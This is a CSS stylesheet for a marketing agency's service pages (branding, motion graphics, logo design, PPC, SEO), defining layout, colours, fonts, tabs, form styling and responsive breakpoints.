.ppcServiceBulletSec .brandingServiceBulletSecRow3 h2,
.ppcServiceBulletSec .brandingServiceBulletSecRow3 h4 {
    font-size: 23px;
}
.brandingServiceBulletSecRow3 h3 {
    font-size: 23px;
}
.brandingServiceBulletSecRow3 h2 span,
.brandingServiceBulletSecRow3 h4 span {
    font-size: 48px;
}
.brandingServiceBulletSecRow3 h3 span {
    font-size: 48px;
}
.bulletSec.brandingServiceBulletSec.brandingServiceBulletSec2  {
    background: rgb(241,241,249);
    background: linear-gradient(0deg, rgba(241,241,249,1) 40%, rgba(255,255,255,1) 99%);
    padding: 50px 0px 50px 0px;
}
.bulletSec.brandingServiceBulletSec.brandingServiceBulletSec2 .glowBtnOrange {
    margin: 30px auto;
    height: 52px;   
    width: 240px;
    font-size: 20px;
}
.brandingServiceBulletSecRow1 .blueBorder {
    width: 100%;
}
.socialSec.seoSocialSec.brandingMatterSec h2  {
    font-size: 55px;
    margin-bottom: 50px;
}
.socialSec.seoSocialSec.brandingMatterSec h2 span {
    font-size: 33px;
}
    
.socialSec.seoSocialSec.brandingMatterSec .glowBtnBlue {
    margin: 15px auto;
    text-transform: uppercase;
    width: 300px;
}
.socialSec.seoSocialSec.brandingMatterSec .redBorder {
    margin: 60px auto;
}
.bulletSec.brandingServiceBulletSec.brandingServiceBulletSec3 .blueBorder {
    width: 65%;
    border-width: thick;
}
.bulletSec.brandingServiceBulletSec.brandingServiceBulletSec3 .brandingCol .brandingColHeading {
    display: block;
}
.bulletSec.brandingServiceBulletSec.brandingServiceBulletSec3 .brandingCol .brandingColHeading h4 {
    font-size: 25px;
}
.bulletSec.brandingServiceBulletSec.brandingServiceBulletSec3 .brandingCol .brandingColHeading p {
    font-size: 25px;
    font-weight: 500;
}
.bulletSec.brandingServiceBulletSec.brandingServiceBulletSec3 .brandingCol .brandingColHeading img {
    height: 100px;
    object-fit: contain;
    margin-bottom: 30px;
}
.bulletSec.brandingServiceBulletSec.brandingServiceBulletSec3 .brandingCol .brandingColContent {
    padding-right: 65px;
}
.bulletSec.brandingServiceBulletSec.brandingServiceBulletSec4 ul li {
    position: relative;
    list-style: none;
    padding-left: 40px;
    margin: 30px 0px;
}
.bulletSec.brandingServiceBulletSec.brandingServiceBulletSec4 ul li:before {
    content: '';
    background: #0ec4f4;
    height: 15px;
    width: 15px;
    position: absolute;
    left: 0px;
}
.rightTime2 h5,.rightTime2 h2,.rightTime2 h4 {
    color: #1e20a3 !important;
    font-size: 24px;
    text-transform: uppercase;   
}
.brandingSocialSec h2 {
    font-size: 24px;
    color: #1e20a3;
    text-transform: uppercase;
}
.brandingSocialSec h2 span {
    font-size: 35px;
}
.socialSec.brandingSocialSec h2,.socialSec.brandingSocialSec h3 {
    font-size: 24px;
    color: #1e20a3;
    text-transform: uppercase;
    border: none;
}
h3.headinghighlight {
    text-align: center;
    font-size: 34px!important;
}
.socialSec.brandingSocialSec h2 span,.socialSec.brandingSocialSec h3 span,
.socialSec.brandingSocialSec h5 span,.socialSec.brandingSocialSec h3 span
 {
    font-size: 35px;
    color: #1e20a3;
}
.socialSec.brandingSocialSec p {
    font-size: 18px;
    color: #000;
    text-transform: uppercase;
    font-weight: 500;
}
/*.socialSec.brandingSocialSec {
    margin: 20px 0px 0px 0px;       
}*/
.socialSec.brandingSocialSec .headerBtn {
    float: none;
    width: 250px;
    margin: 0px auto;
}
/*Branding Page Style*/

/*Motion Graphics Styling*/
.sameHeaderLayout.homeBanner.seoPageBanner.motionService {
    height: 860px;
    margin-bottom: 20px;
}
.sameHeaderLayout.homeBanner.seoPageBanner.brandingService.motionService .homeBannerRow2 .homeBannercol p,
.sameHeaderLayout.homeBanner.seoPageBanner.brandingService.motionService .homeBannerRow2 .homeBannercol h2,
.TeamManagement .homeBannerRow .homeBannercol p {
    border-bottom: 4px solid #0dd0fb;
    padding-bottom: 20px;
}
.brandingService.motionService .row.homeBannerRow2:after {
    display: none;
}
.sameHeaderLayout.homeBanner.seoPageBanner.brandingService.motionService .homeBannerRow2 p {
    color: #fff;
}

.bulletSec.brandingServiceBulletSec3.motionServiceBulletSec3 .blueBorder {
    width: 82%;
    margin-left: 0px;
}
.bulletSec.motionServiceBulletSec3 .brandingCol .brandingColHeading h4 {
    margin-left: 0px;
}
.bulletSec.motionServiceBulletSec3 .brandingCol .brandingColContent p {
    text-align: justify;
}
.socialSec.seoSocialSec.motionSocialSec {
    padding-top: 20px;
}

.socialSec.seoSocialSec.brandingMatterSec.motionSocialSec h2 {
    font-size: 72px;
    border: none;
    margin-bottom: 0px;
    position: relative;
    line-height: 62PX;
}
.socialSec.seoSocialSec.brandingMatterSec.motionSocialSec h2:after {
    content: '';
    background: red;
    position: absolute;
    width: 30px;
    height: 4px;
    left: 0px;
    bottom: -30px;
}
.socialSec.seoSocialSec.brandingMatterSec.motionSocialSec h2 span:not(.highlightWord) {
    position: relative;
    bottom: 0px;
}
.motionSocialSec .bulletSecUl ul li:before {
    content: '';
    background: red;
    width: 7px;
    height: 7px;
    position: absolute;
    left: -30px;
    top: 10px;
}

.highlightWord {
    color:#0dd1fc !important;
    font-size: 72px !important;    
}
h3.headinghighlight span.highlightWord {
    font-size: 60px!important;
}
.contentBigStart span {
   font-size: 23px; 
}
.motionImgAlign {
    position: relative;
    bottom: 100px;
}
.socialSec.brandingSocialSec.motionSocialSec h2,
.socialSec.brandingSocialSec.motionSocialSec h3,
.socialSec.brandingSocialSec.motionSocialSec h5
 {
    font-size: 38px;
    text-transform: uppercase;
}
.socialSec.brandingSocialSec.motionSocialSec h5 {
    color: #1e20a3;
}
.socialSec.brandingSocialSec.motionSocialSec h2 span {
    font-size: 45px;
}
.socialSec.brandingSocialSec.motionSocialSec .headerBtn {
    padding-left: 0px;
    width: 430px;
    text-transform: uppercase;
    margin-bottom: 70px;
}
/*.socialSec.brandingSocialSec.motionSocialSec {
    background: url(img/wave-bg.png);
    margin: -110px 0px 0px 0px;
    padding-top: 130px;
}*/
.socialSec.brandingSocialSec.motionSocialSec .headerBtn:hover {
    padding-left: 0px;
}
.newPhoneAlign {
    position: relative;   
    bottom: 42px;
    right: 70px;

}

.bulletSec.brandingServiceBulletSec.motionServiceBulletSec2 {
    background: rgb(241,241,249);
    background: linear-gradient(0deg, rgba(241,241,249,1) 40%, rgba(255,255,255,1) 99%);
}
.mg-col-main:last-child:after {
    display: none;
}
.mg-col-main {
    margin-bottom: 30px;
}
.mg-col-main:after {
    content: '';
    background: #e3e2f1;
    position: absolute;
    right: 0px;
    width: 2px;
    height: 100%;
    top: 0px;
    
}
.mg-col p.headingBefore {
    color: #1e20a3;
    font-size: 28px;
    text-transform: uppercase;
    margin: 50px 0px 32px 0px;
    font-weight: 500;
}
.bulletSec.motionServiceBulletSec {
    padding: 50px 0px;
}
.bulletSec.motionServiceBulletSec h2,.bulletSec.motionServiceBulletSec h2 span {
    font-size: 40px;
}
.bulletSec.motionServiceBulletSec .benefitSec {
    padding-left: 40px;
}
.bulletSec.motionServiceBulletSec .benefitSec ul {
    padding-left: 20px;
}
.socialSec.motionSocialSec2 p,.socialSec.motionSocialSec2 h2 {
    color: #000;
    font-size: 16px;
    font-weight: 400;
    text-transform: unset;
}

.benefitSec ul li {
    list-style: none;
    position: relative;
    margin: 15px 0px;
}
.benefitSec ul li:before {
     content: '';
    background: #0ec4f4;
    height: 10px;
    width: 10px;
    position: absolute;
    left: -21px;
    top: 5px;
}    
.bulletSec.motionServiceBulletSec .benefitSec h5,
.bulletSec.motionServiceBulletSec .benefitSec p.iconPara
 {
    font-size: 25px;
    text-transform: uppercase;
    color: #1e20a3;
    margin-top: 40px;
    position: relative;
    font-weight: 500;
}
.bulletSec.motionServiceBulletSec .benefitSec h5:before,
.bulletSec.motionServiceBulletSec .benefitSec p.iconPara:before {
    content: '';
    position: absolute;
    width: 60px;
    height: 85px;
    left: -60px;
    background-repeat: no-repeat !important;
    top: -10px;

}
.bulletSec.motionServiceBulletSec .benefitSec p.emoji:before {
   background: url(img/motion/emoji.png); 
}
.bulletSec.motionServiceBulletSec .benefitSec p.filter:before {
   background: url(img/motion/filter.png); 
}
.bulletSec.motionServiceBulletSec .benefitSec p.passive:before {
   background: url(img/motion/passive.png); 
}
.socialSec.brandingSocialSec.motionSocialSec.motionSocialSec2 h2 span,
.socialSec.brandingSocialSec.motionSocialSec.motionSocialSec2 h5 span,
.socialSec.brandingSocialSec.motionSocialSec.motionSocialSec2 h3 span {
    font-size: 49px;
}

.ctaLastSec .glowBtnBlue {
    padding: 14px 50px;
    display: inline-flex;
    justify-content: center;
    width: auto!important;
    height: auto!important;
    text-transform: uppercase;
}
.ctaLastSec .discussCta:before {
    display: none;
}
.ctaLastSec .newBtn  {
    margin: 0px auto;
}
.serviceBody .proposalSec.socialSec.ctaLastSec .glowBtnBlue{
    width: 450px!important;
}
/*Motion Graphics Styling*/ 


/*Social Media Marketing*/

.form-back {
    /* background-image: url(file:///C:/Users/DELL/Desktop/XtremeTechnology/contact-header-ng.png); */
    background-position: 100% auto; 
    border-radius: 30px;
    background-color: #0F74C5;
    box-shadow: 35px 1px 50px 0px #022847;
    margin-top: 30px;
    padding: 30px 50px;
}

.form-back form {
    text-align: center;
}

.form-back .formbtn {
    background-color: #0ec4f4 ;
    width: 175px;
    text-align: center;
    margin-top: 10px;
    border: none;
    transition: all 1s ease-out;
}

.formbtn:hover {
    background-color: #fcd31a;
}

.formwhite {
    color: #fff;
    font-size: 16px;
    font-family: 'Montserrat';
    
}

span.btnsize {
    font-size: 15px;
    font-weight: 500;
    font-family: 'Montserrat';
    text-align: center;
}

.bold {
    font-weight: bold;
    font-size: 25px;
    text-align: center;
    color: #262c2f;
}.form-back input {
        /* margin: 1px; */
        margin-bottom: 10px;
        width: 100%;
        height: 40px;
        background-color: transparent;
        border: 1px solid #fff;
        border-radius: 5px;
        color: #fff !important;
        font-family: 'Montserrat';
        font-size: 16px;
    }
    
.form-back textarea#subject {
    background-color: transparent;
    color: #fff !important;
    border: 1px solid #999;
    border-radius: 5px;
    font-size: 16px;
    font-family: 'Montserrat'; 
    width: 100% !important;
}

::-webkit-input-placeholder {
    /* Edge */
    color: #999;
}
.form-back .socialf {
    color: #fff;
    font-size: 21px;
    font-family: 'Montserrat';
    font-weight: 600;
    text-transform: uppercase;
    
}
/*Social Media Marketing*/


/*Logo Design Styling*/
.sameHeaderLayout.homeBanner.seoPageBanner.motionService.logoService {
    height: 750px;
    margin-bottom: 40px;
    padding-top: 80px;
}
.bigWord {
    color: #000
}
.rightTime2 p.bigWord span {
    font-size: 29px;
    color: #1b2d9b;
}
.logoServiceBulletSecRow1 {
    display: flex;
    align-items: center;
}

.inlineLogoDesigns ul {
    display: flex;
    justify-content: space-evenly;
    margin-top: 40px;
}
.inlineLogoDesigns ul li {
    color: #1e20a3;
    list-style: none;
    font-size: 22px;
    font-weight: 600;
    font-style: italic;
    position: relative;
}
.inlineLogoDesigns ul li:before {
    content: '';
    background: #eb0506;
    height: 4px;
    width: 28px;
    position: absolute;
    top: -20px;
}
.socialSec.brandingSocialSec.motionSocialSec.logoSocialSec {
    background: rgb(241,241,249);
    background: linear-gradient(0deg, rgba(241,241,249,1) 40%, rgba(255,255,255,1) 99%);
    padding-top: 0px;
}
.socialSec.seoSocialSec.brandingMatterSec.logoMatterSec h2,.socialSec.seoSocialSec.brandingMatterSec.logoMatterSec h2 span.highlightWord {
    font-size: 49px !important;
}
.socialSec.seoSocialSec.brandingMatterSec.logoMatterSec h2 {
    border-bottom: 3px solid #0dd1fc;
}
.socialSec.seoSocialSec.brandingMatterSec.motionSocialSec.logoMatterSec h2:after {
    display: none;
}
.motionSocialSec.logoMatterSec h4,.motionSocialSec.logoMatterSec p.contentHeading {
    font-size: 33px;
    position: relative;
}
.motionSocialSec.logoMatterSec p.contentHeading {
    color: #000;
}
.motionSocialSec.logoMatterSec h4:before {
    content: '';
    background: #0dd1fc;
    width: 17px;
    height: 5px;
    position: absolute;
    left: -23px;
    top: 17px;
}
.motionSocialSec.logoMatterSec .bulletSecUl ul li:before {
    background: #0dd1fc;
}
.logoServiceBulletSec .brandingServiceBulletSecRow2 p {
    text-align: justify;
}
.logoServiceBulletSec h4 {
    margin-left: 0px !important;
}
.bulletSec.brandingServiceBulletSec.brandingServiceBulletSec3.logoServiceBulletSec .brandingCol .brandingColHeading h4 {
    font-size: 24px;
}
.socialSec.brandingSocialSec.motionSocialSec.logoSocialSec2 {
    margin-top: 0px;
    background: none; 
    padding-top: 50px;
}
.socialSec.brandingSocialSec.motionSocialSec.logoSocialSec2.motionSocialSec2 h2 span.highlightWord,
.socialSec.brandingSocialSec.motionSocialSec.logoSocialSec2.motionSocialSec2 h5 span.highlightWord
 {
    font-size: 38px !important;
    font-weight: 500;
}
.socialSec.brandingSocialSec.motionSocialSec.logoSocialSec2.motionSocialSec2 h3 span.highlightWord {
   font-size: 38px !important; 
}
.bigContent {
    font-size: 32px !important;
    color: #1e20a3 !important;
    font-weight: 500 !important
}
.semiBigContent {
    color: #000 !important;
    font-size: 24px !important;
}
.beatingCompetitingCol {
    display: flex;
    justify-content: space-around;
}
.beatingCompetitingCol .beatingCompetiting {
    text-align: center;
}
.beatingCompetitingCol .beatingCompetiting img {
    height: 90px;
    object-fit: contain;
    width: 100%;
}
.beatingCompetitingCol .beatingCompetiting h6,.beatingCompetitingCol .beatingCompetiting p {
    font-size: 24px;
    color: #1b2d9b;
    margin-top: 20px;
    font-weight: 500;
}
.motionSocialSec.motionSocialSec2.logoSocialSec2.logoSocialSec3 {
    background: rgb(241,241,249);
    background: linear-gradient(0deg , rgba(241,241,249,1) 40%, rgba(255,255,255,1) 99%);
}
.motionSocialSec.motionSocialSec2.logoSocialSec2.logoSocialSec3 hr {
    margin-left: 0px;
    width: 600px;
}

.motionSocialSec.motionSocialSec2.logoSocialSec2.logoSocialSec3.logoSocialSec4 {
    background: none;
}
.motionSocialSec.motionSocialSec2.logoSocialSec2.logoSocialSec3.logoSocialSec4 hr {
    margin-left: auto;
}
.fullWIdthLine {
    width: 100% !important;
}
/*Logo Design Styling*/


/*PPC Service Styling*/
.sameHeaderLayout.homeBanner.seoPageBanner.motionService.logoService.ppcService {
    height: 780px;
    display: flex;
    align-items: center;
}
.sameHeaderLayout.homeBanner.seoPageBanner.motionService.logoService.ppcService .homeBannerRow {
    display: flex;
    align-items: center;
}
.bulletSec.brandingServiceBulletSec3.motionServiceBulletSec3.ppcServiceBulletSec1 .blueBorder {
    width: 50%;
}
.proposalSec.socialSec.ppcServiceProposalSec .glowBtnBlue {
    height: 50px;
    width: 345px;
    font-size: 18px;
    padding-left: 15px;
}
.bulletSec.motionServiceBulletSec .benefitSec.ppcServiceBenefitSec h5,
.bulletSec.motionServiceBulletSec .benefitSec.ppcServiceBenefitSec p.blackContent
 {
    color: #000;
    font-weight: 600;
    font-size: 32px;
    text-transform: uppercase;
    position: relative;

}
.bulletSec.motionServiceBulletSec .benefitSec.ppcServiceBenefitSec h5:before,
.bulletSec.motionServiceBulletSec .benefitSec.ppcServiceBenefitSec p.blackContent:before
 {
    content: '';
    width: 20px;
    height: 6px;
    left: -40px;
    background: #0dd1fc;
    top: 20px;
    position: absolute;
}
.darkContent {
    color: #000 !important;
    font-size:18px !important;
    font-weight: 600 !important;
    text-transform: uppercase !important;
}
.socialSec.brandingSocialSec.motionSocialSec.logoSocialSec2.ppcServiceSocialSec {
    background: rgb(241,241,249);
    background: linear-gradient(0deg, rgba(241,241,249,1) 40%, rgba(255,255,255,1) 99%);
}
.ppcServiceSocialSec .newBtn  {
    margin: 0px auto;
}
.bulletSec.brandingServiceBulletSec.motionServiceBulletSec2.ppcServiceBulletSec {
    /*background: url(img/wave-bg.png);*/
    background-size: 100% 100%;
    background-position: center;
    padding-top: 50px;
    
}
.chooseBox {
    border: 3px solid #0ec4f4;
    padding: 40px 40px;
    border-radius: 10px;
    box-shadow: 0px 0px 15px 0px #ccc;
    margin-bottom: 35px;
    transition: 0.5s all ease-in-out;
}
.chooseBox:hover {
    transform: scale(1.05);
}
.chooseBox .chooseBoxImg {
    display: flex;
    justify-content: space-between;
    margin-bottom: 10px;
    align-items: center;
}
.chooseBox .chooseBoxImg h6,.chooseBox .chooseBoxImg h5 {
    font-size: 20px;
    text-transform: uppercase;
    color: #1e20a3;
    font-weight: 500;
}
.bulletSec.brandingServiceBulletSec.brandingServiceBulletSec2.ppcServiceBulletSec2 {
    background:none;
} 
/*section {
    padding-top: 50px;
    padding-bottom: 50px;
}*/
/*.bulletSec.brandingServiceBulletSec.brandingServiceBulletSec2.ppcServiceBulletSec2 {
    margin-top: 100px;
}*/
/*PPC Service Styling*/

/*Seo Service Styling*/

.seoServiceBulletSec3 .rightTime2 h5 {
    font-size: 32px;
    text-transform: uppercase;
    font-weight: 600;
}
.socialSec.brandingSocialSec.motionSocialSec.seoServiceSocialSec3 h2 {
    font-size: 33px;
}
.socialSec.brandingSocialSec.motionSocialSec.seoServiceSocialSec3 h2 span {
    font-size: 72px;
}
.socialSec.brandingSocialSec.seoServiceSocialSec3 p {
    color: #939598;
    font-size: 16px;
    margin-top: 60px;
    text-transform: unset;
}
.strategySecSeo .industriesSecRow .industriesCol h5 {
    position: relative;
}
/*.strategySecSeo .industriesSecRow .industriesCol h5:before {
    /* content: ''; */
    content: '';
    background: red;
    position: absolute;
    width: 30px;
    height: 4px;
    left: 0px;
    bottom: -30px;
}*/
.socialSec.seoSocialSec.motionSocialSec.seoMatterSec {
    background: url(img/wave-bg.png);
    background-size: cover;
    background-position: center center;
} 
.roiSec.seoRoiSec {
    height: 280px;
}
.roiSec.seoRoiSec h3:after {
    display: none;
}
.roiSec.seoRoiSec .proposalHeaderBtn .glowBtnBlue {
    justify-content: center;
    width: 265px;
    padding-left: 0px;
}
.socialSec.seoSocialSec.motionSocialSec.seoMatterSec.seoMatterSec2 {
    background: none;
}
.ctaSec.ctaSecSeo.ctaSecSeoService .proposalHeaderBtn .glowBtnBlue {
    width: 260px;   
    margin-top: 0px;
    padding-left: 40px;
}
.ctaSec.ctaSecSeo.ctaSecSeoService .glowBtnGreen span {
    margin-right: 40px;
}
.ctaSec.ctaSecSeo.ctaSecSeoService .glowBtn {
    justify-content: center;
}




/*Tab Styling*/
.tabsSec {
    padding: 80px 0px;
}
.tabsSec .bulletSec,.professionalSeoSec .bulletSec {
    background:none;
    margin-top: 0px;
    padding-top: 0px;
}
.tabsSec .nav.nav-tabs {
    float: left;
    display: block;
    margin-right: 0px;
    border-bottom: 0;
    border-right: 1px solid transparent;
    padding-right: 15px;
}
.tabsSec .nav-tabs .nav-link {
    border: 1px solid transparent;
    border-top-left-radius: .25rem;
    border-top-right-radius: .25rem;
    background: #ccc;
    position: relative;
    text-transform: uppercase;
}
.tabsSec li.nav-item {
    padding: 0px 0px 0px 15px;
}

.tabsSec .nav-tabs .nav-link.active:after {
    content: '';
    background: red;
    width: 2px;
    height: 100%;
    top: 0px;
    position: absolute;
    right: -1px;
    z-index: 1;
    transition: 0.5s all ease-in-out;
}
.tabsSec .nav-tabs .nav-link {
    background: no-repeat;
    font-size: 20px;
    color: #1e20a3;
    font-weight: 500;
    padding: 15px 0px;
}
.tabsSec .tab-content>.active {
    display: block;
    background: none;
    min-height: 345px;
}
.tabContent {    
    background: url(img/seo-service/sec6-bg.png);
    background-size: cove
}

.tabsSec .nav.nav-tabs {
    float: left;
    display: block;
    margin-right: 20px;
    border-bottom: 0;
    border-right: 1px solid transparent;
    padding-right: 0px;
    position: relative;
    width: 100%;
    position: relative;
}
.tabsSec .nav.nav-tabs:after {
    content: '';
    background: #ccc;
    width: 2px;
    height: 100%;
    right: 0px;
    position: absolute;
    top: 0px;
}
.tabRow {
    height: 345px;
    display: flex;
    align-items: center;
    font-size: 18px;
}
.tabRow p {
    color: #fff;
    padding: 0px 170px;
}
.tabsSec .headingImg img {
    position: relative;
    right: 80px;
    bottom: 20px;
}
.tabSelectRow {
    margin-top: 30px;
}
#myTab li.nav-item {
    position: relative;
}
#myTab li.nav-item:before {
    content: '';    
    position: absolute;
    background-repeat: no-repeat !important;
    left: -25px;
    top: 15px;
    width: 40px;
    height: 40px;

}
#myTab li.nav-item.tab1:before {
    background: url(img/seo-service/tab-icon1.png);
}
#myTab li.nav-item.tab2:before {
    background: url(img/seo-service/tab-icon2.png);
}
#myTab li.nav-item.tab3:before {
    background: url(img/seo-service/tab-icon3.png);
}
#myTab li.nav-item.tab4:before {
    background: url(img/seo-service/tab-icon4.png);
}
#myTab li.nav-item.tab5:before {
    background: url(img/seo-service/tab-icon5.png);
}
#myTab li.nav-item.tab6:before {
    background: url(img/seo-service/tab-icon6.png);
}
/*Tab Styling*/

.bulletSec h2.fontSizeChange {
    font-size: 52px;
}
.professionalSeoSec .newBtn {
    margin: 0px auto;
}

.socialSec.seoSocialSec.brandingMatterSec.seoServiceSec h2 span {
    font-size: 62px;
}
.seoServiceSec .socialSecRow {
    align-items: flex-end;
}
.socialSec.seoSocialSec.brandingMatterSec.motionSocialSec.seoServiceSec h2:after {
    display: none;
}
.seoServiceBulletSec2 .darkContent {
    font-size: 36px !important;
}
.seoServiceBulletSec2 .brandingServiceBulletSecRow3 {
    margin-bottom: 40px;
}
.seoServiceBulletSec3.seoBusinessLead {
    padding: 60px 0px;
}
.seoServiceBulletSec3 .rightTime2 h5 span {
    color: #1c9beb;
}
.smallHeading {
    font-size: 18px !important;
}

/*Seo Service Styling*/

/*Footer Section*/
@media (min-width: 1200px){
    .container {
        max-width: 1280px;
    }
}


@media (max-width: 1240px) {
    html {
        overflow-x: hidden;
    }
    .headerBtn {
       width: 100%; 
        font-size: 16px;
    }
    li.nav-item {
        padding: 20px 5px;
    }
    .homeBanner .headerContentCol h1 {
        font-size: 37px;
    }
    .glowBtnOrange,.glowBtnBlue {
        font-size: 16px;
    }
    .homeBanner .glowBtnBlue {
        width: 428px;
    }
    .homeBannerRow2 {
        padding-top: 50px;
    }   
    .serviceCarouselSec .slider-row  {
        display: flex;
        align-items: center;
    } 
    .valueSec .valueMainHeading {
        font-size: 32px
    }
    .valueSec .valueMainHeading span {
        font-size: 52px
    }
    .valueSec .andClass {
        font-size: 100px;
    }
    .strategyImg img.str-img1 {
        width: 100%;
    }
    .strategyImg img.str-img2 {
       width: 50px; 
    }
    .mainHeading {
        font-size: 56px;
    }
    .strategySec .secHeading {
        font-size: 32px;
    }
    .testSlider .teamContent.slick-slide {
        height: 603px;
    }
    .testSlider .teamContent.slick-slide.slick-current.slick-active {
        height: 643px
    }
    .brandImgFooter {
        width: 100%;
    }
    .homeBanner .headerContentCol h1 {
        font-size: 30px;
    }
    .socialSec h1 {
       font-size: 62px; 
    }
    .socialSec h2 {
       font-size: 62px; 
    }
    .sameHeaderLayout.homeBanner.contactLayout .homeBannerRowContact2 .contactDetails ul li a {
        font-size: 24px;
    }

}
@media (max-width: 991px) {
    .megamenu-li.dmenu .dropdown-menu.megamenu {
        overflow-y: scroll;
        overflow-x: hidden;
        height: 0px;
        transform: translate(0px, 0px);
        padding: 0px 0px;
        border: 1px solid transparent;
    }
    .megamenu-li.dmenu.show .dropdown-menu.megamenu.show {
        height: 300px;
        padding: 15px 0px;
        border: 1px solid rgba(0,0,0,.15);
    }
    .dropdown-menu.megamenu {
        transform: translate(0%, -8px)!important;
    }
    .imgCombine {
        display: none;
    }
    .imgCombineResponsiveCol img {
        width: 100%;
    }
    .headerBtnCol {
        display: none;
    }       
    header.bgHeader {
        height: 90px;
    }
    header.bgHeader .bootomHeader {
       justify-content: space-between; 
    }
    .topNav {
        justify-content: flex-end;
    }
    .topNav .navbar {
        position: absolute;        
        z-index: 9999999;
        top: 25px;
    }
    a.headerBtn {
        display: none;
    }
    .mobile-btn {
        position: absolute;
        top: 10px;
    }
    a.mobile-btn.headerBtn{
        display: block;
        width: 40px !important;
        right: 50px;
        border-radius: 100%;
        padding-left: 0px!important;
    }
    .whatsapp-small.on-desktop-device{
        display: none;
    }
    .whatsapp-small.on-mobile-device {
        right: 95px;
        position: absolute;
        display: flex;
        align-items: center;
        top: 8px;
    }
    .whatsapp-small.on-mobile-device img {
        width: 45px;
        height: 45px;
    }
    a.mobile-btn.headerBtn span{
        left: 0;
    }
    .serviceCarouselSec .slider-row {
        flex-direction: column-reverse;
    }
    .homeBannerRow .socialText {
        display: none;
    }
    .headerContentCol .glowBtn {
        justify-content: center;
    }
    .homeBanner .homeBannerRowContact2 .glowBtnBlue {
        width: 100%;
        margin: 30px auto;
    }
    .glowBtn a {
       margin: 0px 17px;
    }
    .homeBanner {
        height: 1670px;
    }
    .homeBannerRow {
        flex-direction: column-reverse;
    }
    .strategyImg img.str-img1 {
        position: unset;
    }
    .strategyImg img.str-img2 {
        position: absolute;
        width: 100px;
        right: 110px;
        top: 90px;
    }
    .awardSec {
       padding: 100px 0px; 
    }
    .mainHeading {
        text-align: center;
    }
    .achievementContent .col-lg-3 {
        margin: 40px 0px;
    }
    .awardSec .mainHeading {
        margin: 40px 0px;
    }   
    .testimonialSec {
        padding: 50px 90px;
    } 
    .contactForm {
        padding-left: 0px;
    }
    .contactForm {
        padding-bottom: 90px;
    }
    .sameHeaderLayout .imgCombine.aboutImgCombine {
        display: block;
    }
    .sameHeaderLayout.homeBanner {
        height: 1270px;
    }
    .sameHeaderLayout .imgCombine img {
        position: unset;
    }
    .socialSec h1 {
       font-size: 52px; 
    }
    .socialSec h2 {
       font-size: 52px; 
    }
    .statSec >.container {
        max-width: 100%;
    }
    .homeBannerRow.contactBannerRow {
        flex-direction: unset;
    }
    .row.homeBannerRowContact2 {
        margin-top: -170px;
    }
    .sameHeaderLayout.homeBanner.contactLayout .homeBannerRowContact2 .contactDetails h3 {
        font-size: 40px;
    }
   
    .sameHeaderLayout.homeBanner.contactLayout .homeBannerRowContact2 .contactDetails ul li a {
        font-size: 17px;
    }
    #navbarNav {
        background: #fff;
    }
    .navbar-toggler {
        text-align: right;    
        width: 100%;
        border: none;

    }
    .navbar-toggler:active {
        outline: none;
    }
    .mapSec {
        margin-top: 0px;
    }
    .homeBanner .glowBtnBlue {
        width: 466px;
        margin: 20px auto;
    }
}
/*@media (max-width: 767px) {
    .socialSec h1 {
        font-size: 46px;
    }
    .homeBanner .glowBtnBlue {
        width: 68%;  
    }
    .sameHeaderLayout.homeBanner.seoPageBanner {
        height: 1370px;
    }
    .roiSec {
        height: auto;
        padding: 80px 0px;
    }
    .mapSec {
        margin-top: 0px;
    }
}*/

@media screen and  (max-width: 576px) {
    .serviceBody .upbackground {
        margin-top: 0px !important; 
    }
    .plan .tab-content .tabCol .pkgprice {
        font-size: 40px !important;
    }
.proposalSec.socialSec .glowBtnBlue {
    display: flex;
    justify-content: center;
    width: 100%;
}

 .roiSec h3 {
    font-size: 28px !important;
 }
 .roiSec .proposalHeaderBtn .glowBtnBlue {
    margin: 20px auto 0px auto !important;
 }
 .socialSec.seoSocialSec h2 {
    font-size: 32px !important;
 }
 .socialSec.seoSocialSec h2 span {
    font-size: 23px !important;
 }
 .testimonials .row.teamContentRow {
    height: auto !important;
 }
 .testimonials .testimonial-slider .slick-list.draggable {
    height: auto !important;
    padding: 42px 0px !important;
 }

/*EBook-Service*/

.serviceBody .bluebackground2 {
height: auto !important;
padding: 30px 0px 30px 0px !important;
}

/*    THE-End  */
#dropdown01:before {
    right: 20px;
}
.topNav a.nav-link {
    padding: 0px 20px;
}
.megamenu-li.dmenu .dropdown-menu.megamenu {
    display: block;
    margin: 0px auto !important;
}
    /*15-April2022*/
    /*SeoServiceResponsive*/
.homeBannerRow .socialText {
    display: none !important;
    position: absolute;
    top: 110px;
    z-index: 999;
}   
.serviceBody .row.banner {
    flex-direction: column !important;
}
.serviceBody .row.banner > .col-md-1 {
    display: none;
}
.serviceBody .glowBtnGreen {
    width: 100% !important;
}

img.fullwithimage {
width: 100%;
}
    .highlightWord {
    color: #0dd1fc !important;
    font-size: 40px !important;
}

.socialSec.brandingSocialSec.motionSocialSec.seoServiceSocialSec3 h2 span {
    font-size: 55px;
}

p.semiBigContent.text-center {
    margin-top: 0px !important;
}

.tabsSec .headingImg img {
   position: relative;
right: 0px;
bottom: 0px;
margin: 0px auto;
justify-content: center;
display: flex;
}

#myTab li.nav-item:before {
    content: '';
    position: absolute;
    background-repeat: no-repeat !important;
    left: 0px;
    top: 15px;
    width: 40px;
    height: 40px;
}
.tabsSec li.nav-item {
padding: 0px 0px 0px 45px;
}
.tabRow {
height: 428px !important;
display: flex;
align-items: center;
font-size: 18px;
justify-content: center;
}

.tabRow p {
color: #fff;
padding: 30px 10px;
}

.socialSec.seoSocialSec.brandingMatterSec.logoMatterSec h2 span.highlightWord {
font-size: 30px !important;
}

.seoh2 {
padding-top: 30px;
}
.socialSec.seoSocialSec.brandingMatterSec.logoMatterSec h2 {
font-size: 22px !important;
line-height: 1.5;
}

.socialSec.seoSocialSec.brandingMatterSec.logoMatterSec h2 {
font-size: 22px !important;
line-height: 1.5;
}
.bulletSec h2.fontSizeChange {
font-size: 25px;
}
.socialSec.seoSocialSec.brandingMatterSec.seoServiceSec h2 span {
font-size: 27px !important;
}

.faqSec .card-header button.btn-link {
width: 100%;
text-align: left;
color: #000;
padding: 18px 27px;
font-weight: 500;
background: #e9eefd;
font-size: 15px;
}

.bulletSec h2 span {
font-size: 27px;
}

.bulletSec.brandingServiceBulletSec.brandingServiceBulletSec2 {
 padding: 0px 0px 0px 0px; 
}

.socialSec.seoSocialSec {
background: none;
padding: 40px 0px 0px 0px !important;
}

.socialSec.brandingSocialSec.motionSocialSec.seoServiceSocialSec3 h2 {
font-size: 25px !important;
}
.rightTime2 p.bigWord span {
font-size: 20px !important;
}
.seoServiceBulletSec3 .rightTime2 h5 {
font-size: 24px !important;
}

